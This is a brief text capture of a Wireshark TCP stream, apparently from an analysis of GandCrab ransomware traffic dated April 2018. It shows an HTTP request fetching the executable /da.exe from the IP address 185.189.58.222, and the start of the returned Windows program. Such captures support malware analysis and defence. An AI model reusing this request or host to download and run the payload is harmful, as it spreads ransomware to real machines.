 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 2018-04-10-Gandcr...
GET /da.exe HTTP/1.1
Host: 185.189.58.222
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: Apache/2.2.15 (CentOS)
Last-Modified: Tue, 10 Apr 2018 11:46:58 GMT
Content-Length: 301064
Content-Type: application/octet-stream
MZ......................@........................
..................... .!..L.!This program
cannot be run in DOS mode.
April 28, 2020